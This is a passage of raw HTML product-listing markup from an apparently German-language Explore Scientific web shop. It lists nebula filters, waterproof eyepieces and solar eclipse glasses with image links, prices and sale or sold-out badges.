href="/de/products/nebula-filter-sulfur-ii-2-inch-12nm" class="bold" data-instant>Nebelfilter S-II 2 Zoll 12 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 209.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-sulfur-ii-2-inch-6-5nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-sulfur-ii-2-inch-6-5nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=2000" alt="Nebula Filter S-II 2-inch 6.5nm" srcset="//explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310120_2.jpg?v=1636040568&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=2000" alt="Nebula Filter S-II 2-inch 6.5nm" srcset="//explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310120_1.jpg?v=1636040569&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-sulfur-ii-2-inch-6-5nm" class="bold" data-instant>Nebelfilter S-II 2 Zoll 6,5 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 249.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-h-alpha-2-inch-12nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-h-alpha-2-inch-12nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=2000" alt="Nebula Filter H-Alpha 2-inch 12nm" srcset="//explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310130_2.jpg?v=1636040864&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=2000" alt="Nebula Filter H-Alpha 2-inch 12nm" srcset="//explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310130_1.jpg?v=1636040864&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-h-alpha-2-inch-12nm" class="bold" data-instant>Nebelfilter H-Alpha 2 Zoll 12 nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 198.99</sale-price></price-list></div></div>
</product-card><product-card handle="nebula-filter-h-alpha-2-inch-7nm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/nebula-filter-h-alpha-2-inch-7nm" data-instant><img src="//explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=2000" alt="Nebula Filter H-Alpha 2-inch 7nm" srcset="//explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310140_2.jpg?v=1636041079&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=2000" alt="Nebula Filter H-Alpha 2-inch 7nm" srcset="//explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=200 200w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=300 300w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=400 400w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=500 500w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=600 600w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=700 700w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=800 800w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/310140_1.jpg?v=1636041079&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/nebula-filter-h-alpha-2-inch-7nm" class="bold" data-instant>Nebelfilter H-Alpha 2 Zoll 7nm</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 258.99</sale-price></price-list></div></div>
</product-card><product-card handle="68-40mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge><on-sale-badge class="badge badge--on-sale">Spare $ 72.25</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/68-40mm" data-instant><img src="//explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=1200" alt="Explore Scientific 68° Series 40mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=200 200w, //explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=300 300w, //explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=400 400w, //explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=500 500w, //explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=600 600w, //explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=700 700w, //explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=800 800w, //explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/40.jpg?v=1571439044&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=1200" alt="Explore Scientific 68° Series 40mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=200 200w, //explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=300 300w, //explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=400 400w, //explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=500 500w, //explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=600 600w, //explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=700 700w, //explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=800 800w, //explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/all_8351ee10-9562-4ad5-b592-838c9643fee4.jpg?v=1571439044&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/68-40mm" class="bold" data-instant>Entdecken Sie das wasserdichte 40-mm-Okular der Scientific 68°-Serie</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 289.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 361.25</compare-at-price></price-list></div></div>
</product-card><product-card handle="62-26mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 24.75</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/62-26mm" data-instant><img src="//explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=1200" alt="Explore Scientific 62° Series 26mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Front.jpg?v=1571439050&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=1200" alt="Explore Scientific 62° Series 26mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=200 200w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=300 300w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=400 400w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=500 500w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=600 600w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=700 700w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=800 800w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/EPWP6226LE-01_Angle.jpg?v=1571439050&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/62-26mm" class="bold" data-instant>Erforschen Sie die wissenschaftliche 62 ° Serie 26mm wasserdicht</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 99.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 123.75</compare-at-price></price-list></div></div>
</product-card><product-card handle="62-40mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 39.75</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/62-40mm" data-instant><img src="//explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=1200" alt="Explore Scientific 62° Series 40mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=200 200w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=300 300w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=400 400w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=500 500w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=600 600w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=700 700w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=800 800w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE-01.jpg?v=1571439050&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=1200" alt="Explore Scientific 62° Series 40mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=200 200w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=300 300w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=400 400w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=500 500w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=600 600w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=700 700w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=800 800w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/62Degree_40mm_EPWP6240LE_Angle.jpg?v=1571439050&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/62-40mm" class="bold" data-instant>Erforschen Sie die wissenschaftliche 62 ° Serie 40 mm wasserdicht</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 159.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 198.75</compare-at-price></price-list></div></div>
</product-card><product-card handle="sun-catcher-solar-eclipse-glasses-10-pack"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/sun-catcher-solar-eclipse-glasses-10-pack" data-instant><img src="//explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=3000" alt="Sonnenfinsternisbrille „Sun Catcher“ (10er-Sortiment)" srcset="//explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=200 200w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=300 300w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=400 400w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=500 500w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=600 600w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=700 700w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=800 800w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_Pack10_Flat_2023-24.jpg?v=1699038933&amp;width=1800 1800w" width="3000" height="3000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=2000" alt="Man looking at the sun while wearing Sun Catcher solar glasses" srcset="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=200 200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=300 300w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=400 400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=500 500w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=600 600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=700 700w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=800 800w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2_e2be0e57-58e3-4d6b-bf10-5be05681d11d.jpg?v=1712175996&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/sun-catcher-solar-eclipse-glasses-10-pack" class="bold" data-instant>Sonnenfinsternisbrille „Sun Catcher“ (10er-Sortiment)</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 24.99</sale-price></price-list></div></div>
</product-card><product-card handle="sun-catcher-solar-eclipse-glasses-50-pack"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/sun-catcher-solar-eclipse-glasses-50-pack" data-instant><img src="//explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=2500" alt="Sonnenfinsternisbrille „Sun Catcher“ (50er-Sortiment)" srcset="//explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=200 200w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=300 300w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=400 400w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=500 500w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=600 600w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=700 700w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=800 800w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/ES_SolarGlassesReal_50Pack_Flat_88-70005-50.jpg?v=1706735045&amp;width=1600 1600w, 